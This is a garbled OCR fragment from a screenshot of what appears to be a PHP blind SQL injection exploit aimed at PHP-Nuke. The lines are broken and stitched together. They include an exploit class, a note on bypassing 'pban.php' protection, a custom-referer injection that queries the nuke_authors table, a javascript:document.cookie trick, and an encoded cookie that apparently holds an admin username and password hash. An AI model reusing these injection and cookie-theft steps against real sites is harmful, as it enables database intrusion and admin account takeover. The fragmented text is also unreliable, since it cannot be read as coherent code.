
d PHP5

 bar and hit enter: javascript:document.cookie

: 
MjphZG1pbjoyMTIzMmYyOTdhNTdhNWE3NDM4OTRhMGU0YTgwMW
*********************************************/
 a general exploit framework that we are inheritin
extends
blind_sql_injection
{
ion request.
pban.php's protection.
ts every 2 seconds.
4
)
)
{
o Inject a query:
uest with a custom referer
/\*"  (select ".$check." from nuke_authors limit 1